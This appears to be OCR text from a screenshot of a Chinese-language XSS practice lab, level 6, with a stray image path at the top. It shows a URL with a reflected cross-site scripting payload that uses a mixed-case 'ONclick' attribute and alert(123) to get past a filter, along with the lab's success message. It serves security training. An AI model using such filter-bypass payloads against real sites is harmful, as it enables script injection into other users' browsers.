 欢迎来到level6
view-source:xx.com/xss-labs/leve
不安全
xx.com/xss-labs/level6.php?keyword="+ONclick%3D%27javascript%3Aalert%28123%29%27&submit...
xx.com 显示
完成的不错!
确定
取消
没有找到和" ONclick='javascript:alert(123)'相关的结果.
搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :